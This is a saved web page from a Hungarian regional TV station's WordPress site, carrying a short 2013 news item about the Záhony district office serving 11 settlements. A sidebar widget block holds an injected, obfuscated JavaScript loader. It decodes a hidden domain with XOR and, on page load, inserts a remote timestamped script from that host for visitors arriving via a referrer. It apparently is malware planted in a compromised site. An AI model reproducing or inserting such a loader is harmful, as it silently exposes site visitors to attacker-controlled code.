input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-38002 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">11 település tartozik a Záhonyi Járási Hivatalhoz</span></div>
		

		
		<article class="post-listing post-38002 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">11 település tartozik a Záhonyi Járási Hivatalhoz</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,553 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Az okmányirodai, a szociális és gyámügyi feladatok ellátását vette át többek között az önkormányzattól a Záhonyi Járási Hivatal, amelyhez 11 település tartozik. A városban nem okozott semmilyen fennakadást a közigazgatási rendszer átalakítása, a hivatal az első perctől megfelelő személyi és tárgyi feltételekkel várja az ügyfeleket.<span id="more-38002"></span><br />
<iframe width="560" height="315" src="http://www.youtube.com/embed/DqAfBH9gtpA?rel=0" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=38002" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=11+telep%C3%BCl%C3%A9s+tartozik+a+Z%C3%A1honyi+J%C3%A1r%C3%A1si+Hivatalhoz&url=http://www.zemplentv.hu/?p=38002" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=38002&amp;name=11+telep%C3%BCl%C3%A9s+tartozik+a+Z%C3%A1honyi+J%C3%A1r%C3%A1si+Hivatalhoz" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-03-12T20:22:58+00:00","datePublished":"2013-03-12T20:22:58+00:00","dateModified":"2013-03-12T20:22:58+00:00","headline":"11 telep\u00fcl\u00e9s tartozik a Z\u00e1honyi J\u00e1r\u00e1si Hivatalhoz","name":"11 telep\u00fcl\u00e9s tartozik a Z\u00e1honyi J\u00e1r\u00e1si Hivatalhoz","keywords":[],"url":"http:\/\/www.zemplentv.hu\/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz\/","description":"Az okm\u00e1nyirodai, a szoci\u00e1lis \u00e9s gy\u00e1m\u00fcgyi feladatok ell\u00e1t\u00e1s\u00e1t vette \u00e1t t\u00f6bbek k\u00f6z\u00f6tt az \u00f6nkorm\u00e1nyzatt\u00f3l a Z\u00e1honyi J\u00e1r\u00e1si Hivatal, amelyhez 11 telep\u00fcl\u00e9s tartozik. A v\u00e1rosban nem okozott semmilyen fennak","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"Az okm\u00e1nyirodai, a szoci\u00e1lis \u00e9s gy\u00e1m\u00fcgyi feladatok ell\u00e1t\u00e1s\u00e1t vette \u00e1t t\u00f6bbek k\u00f6z\u00f6tt az \u00f6nkorm\u00e1nyzatt\u00f3l a Z\u00e1honyi J\u00e1r\u00e1si Hivatal, amelyhez 11 telep\u00fcl\u00e9s tartozik. A v\u00e1rosban nem okozott semmilyen fennakad\u00e1st a k\u00f6zigazgat\u00e1si rendszer \u00e1talak\u00edt\u00e1sa, a hivatal az els\u0151 perct\u0151l megfelel\u0151 szem\u00e9lyi \u00e9s t\u00e1rgyi felt\u00e9telekkel v\u00e1rja az \u00fcgyfeleket.\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/ix-abylimpia-satoraljaujhelyen/" rel="prev"><span>Előző</span> VIII. Abylimpia Sátoraljaújhelyen</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/veradas-az-avg-ben/" rel="next"><span>Köv..</span> Véradás az ÁVG-ben</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/#respond" style="display:none;">Válasz megszakítása</a></small></h3><form action="http://www.zemplentv.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Az e-mail címet nem tesszük közzé.</span> <span class="required-field-message">A kötelező mezőket <span class="required">*</span> karakterrel jelöltük</span></p><p class="comment-form-comment"><label for="comment">Hozzászólás <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Név <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail cím <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Honlap</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Hozzászólás küldése" /> <input type='hidden' name='comment_post_ID' value='38002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
